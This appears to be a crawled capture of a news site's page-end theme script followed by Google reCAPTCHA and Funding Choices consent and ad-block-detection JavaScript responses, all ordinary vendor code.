                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_09d'),
                        blockClass = '.tdi_80_09d',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 16:59:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0tAHPuNlc1TfvT3dKWKlRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003991286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWm1pZZuVfBdh6fWNiqkkfWWvpFnTDwphMhdYFJBI0nDmwR3VuhVuAzTTjTrgrKYAEdl7Q6P49r_OWVZNzDBKLuonyjRo054BfhA7E3uVIBXBR3OV2Udyq-k7JlfPoJIAwwKpO1?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDAzOTkxLDM1NjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsOSw2XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9idXJ1LWJ1cnUtZ2lybHMtZG9taXRvcnktZmlyZS01OS1zdHVkZW50cy1ob3NwaXRhbGl6ZWQtaW4tc3RhYmxlLWNvbmRpdGlvbi8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 200
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22jmbasha.com\\\x22,\\\x22AKsRol9RFQhj90ER4uv-jHFwcruXMM2Qjh8s_X7ZLRRKTRG7PEpqeycmXSJFkTLYSEzMIewkzggDoemN2EDnQGTLyt10Yzwa2_xkZEcv8irDEfgmWvp4saAC_Uvu0bxPeLhDI4TXNuMyPWbjmGQLTk2Gd-1V7Dpo-w\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVURukiJnC4CDQ4MXtKzUdoMsAGFrKcmU2z7lNqgen1ElWN5fCBF91CR-2aOvGZUU4DJaYYH3hjQz16iRuYoEcTWQL3gURc2av5-RTq2qhEoxAFejs4Cd-Fy0oIZOE4W4Uu6kFn\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXmhNaF6dDT2T_Z8RGFzshfK08lvJTyqQHOlCOXtIE-CXHWHHv6lNSyqQyV00xY7qriYuMiWlqM1cUgFY5e_fRPVoZryURpCLdzoio6LhbRojCu63cW3imWMItm1mBONc1VJPCM\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWm2oqBUjMdS07hmUZRnYIKcteL1IMtY4_Lm0Yc-dS45u2Gw4X5WNF21Z9jRHxvuLpGDjTq07_yyDkN5eaMcAAmI7n6gW-B2y0nTC2KpKGXW7I-CutI7GUQCawFfYCnuCfnE0Pb\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV4EUeBowZZoi1yAjGx7iTHJ1_PEGMAognJhWmrY2LeKz4xZl-MFxsyR7C8DhD22HxpVLLM6K2aPOqfFR9qstJ8oyOPu7aV6Nb-USk2gAHGP308hLX5_DU2By47tJdqfc8nP9kyda1YMEfUDc1Brxq6RHDMAsu1EISzNLoOzc66DMJccL10_ooMZtk=/_/adverth./adban./buysellads-/pubmatic_/vidadv.
body_size: -1290
content:
window['760b5955-5c5d-4b50-87ac-462b9a817f66'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX7ErQqJE6uF8vEM2gXkS-OqBZIcWueFIMkIDKOzHWMPJqdo-CdFEGfVFz1GS6D__7JuCap_nJpBknvEm2RP6pRcuOwicKuvo43S6JktaLZfSCBqgzNHVg3T_EhNt2H9aSxAzpl?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDAzOTg4LDY1NTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9idXJ1LWJ1cnUtZ2lybHMtZG9taXRvcnktZmlyZS01OS1zdHVkZW50cy1ob3NwaXRhbGl6ZWQtaW4tc3RhYmxlLWNvbmRpdGlvbi8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -235
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWeP98dCfmsaDsdxsw_2h9muSNMawangB8ctQLMdUWhfxV21JM0JO78dMwufiG29f-CNZVcUK8RV1KWsJeiBG1Tn96fzxxqph6tqIk-tiEYqZcUdfMeJ_9LpvF1aq1ew9ENnQr_\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXjDee_CN1hMHWfPsiVrt6nLCzFA2Va7PXIoqTgRVp4LsMDhP_0Dt8-3NMfLHHg_bMtTjo5UYYXU2SFeDpAb9xgTY49k60uc5ViP4efHGVxfQwVMkbL2o7h4Bm2vnXZoSsP2VfV\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVVUtx8roXF0fkcwD1DmXILWmwjLqPWX89m5nOMGr3tx7hK0kgGnyre_T5SjI1ao3Pol-G8Z9RL_x3CFIVegVuQv1hWb4I1xp56CbZhDEnlVufdyk3gGToHGjMjtFpfM4hJRkHf\x22\x5d\x5d');}